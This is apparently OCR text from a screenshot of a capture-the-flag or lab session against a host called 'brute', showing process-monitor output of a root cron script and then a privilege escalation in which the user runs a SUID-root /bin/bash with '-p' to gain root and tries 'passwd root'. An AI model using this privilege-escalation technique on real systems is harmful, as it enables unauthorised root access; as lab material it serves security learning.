 File Machine View Input Devices Help
2
VPN 10.13.37.178
23:38
Trash
File System
Home
SSH
File Actions Edit View Help
Rev × SSH × Root ×
2022/04/22 03:38:01 CMD: UID=0 PID=3040 |
2022/04/22 03:38:01 CMD: UID=0 PID=3041 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3042 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3044 |
2022/04/22 03:38:01 CMD: UID=0 PID=3045 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3049 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3050 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3051 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3052 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3053 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3054 |
2022/04/22 03:38:01 CMD: UID=0 PID=3056 |
2022/04/22 03:38:01 CMD: UID=0 PID=3057 |
2022/04/22 03:38:01 CMD: UID=0 PID=3059 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3060 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3061 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3062 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3063 |
2022/04/22 03:38:01 CMD: UID=0 PID=3066 | /usr/bin/bash /root/check_in.sh
2022/04/22 03:38:01 CMD: UID=0 PID=3069 |
2022/04/22 03:38:01 CMD: UID=0 PID=3072 |
^CExiting program... (interrupt)
adrian@brute:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
adrian@brute:/tmp$ /bin/bash -p
bash-5.0# id
uid=1000(adrian) gid=1000(adrian) euid=0(root) groups=1000(adrian)
bash-5.0# whoami
root
bash-5.0# passwd root
passwd: You may not view or modify password information for root.
bash-5.0#
Right Ctrl